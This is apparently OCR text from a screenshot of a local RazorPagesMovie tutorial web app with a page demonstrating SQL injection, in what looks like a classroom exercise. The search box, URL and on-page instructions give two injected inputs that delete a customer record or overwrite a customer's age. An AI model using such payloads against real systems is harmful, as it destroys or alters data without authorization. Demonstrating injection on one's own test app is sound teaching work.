 dodieboy
Content
Microsoft Word - Ra
Index - Movie
singtel comble vs xo
SQL Injection - Movi
Home page - Movie
Home page - Movie
localhost:44313/Customers/SQLInject?SearchString=%25%27%3B+Delete+from+Customers+where+Name%3D%27jack%27+--+
.
Comic
School
Show
Tech
other
WhatsApp
Other bookmarks
RpMovie Home Movies Privacy Register Login
Index
Create New
Search by Name: %'; Delete from Customers where Name='jack' -- Search
Name Email Address Age PhoneNum Comment
Inject the following code into the Search by Name Textbox:
First___ Example (replace jack with an existing name - ensure space after --): %'; Delete from Customers where Name='jack' --
Second Example (replace jack with an existing name - ensure space after --): %'; Update Customers SET Age=100000 whereName='jack' --
© 2020 - RazorPagesMovie - Privacy
VOICE
MEETER
ENG
2:27 PM
5/28/2020
1